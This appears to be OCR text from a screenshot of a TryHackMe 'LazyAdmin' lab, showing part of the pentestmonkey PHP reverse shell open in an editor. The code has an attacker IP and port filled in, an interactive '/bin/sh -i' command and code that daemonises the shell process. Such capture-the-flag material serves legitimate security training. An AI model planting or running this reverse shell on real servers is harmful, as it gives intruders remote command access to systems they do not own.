 Index of /content/inc/m...
root@leetCipher: ~/try...
~/tryhackme/lazyAdmi...
root@leetCipher: ~/try...
04:22 PM
~/tryhackme/lazyAdmin/php-reverse-shell.php • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
mysql_bakup_20191129023059-1.5.1.sql
php-reverse-shell.php
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.9.7.81';  // CHANGE THIS
50 $port = 1337;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65    // Fork and have the parent process exit
66    $pid = pcntl_fork();
67
68    if ($pid == -1) {
69       printit("ERROR: Can't fork");
70       exit(1);
71    }
72
73    if ($pid) {
74       exit(0);  // Parent exits
75    }
76
77    // Make the current process a session leader
78    // Will only succeed if we forked
79    if (posix_setsid() == -1) {
80       printit("Error: Can't setsid()");
81       exit(1);
82    }
83
Line 50, Column 35
Tab Size: 3
PHP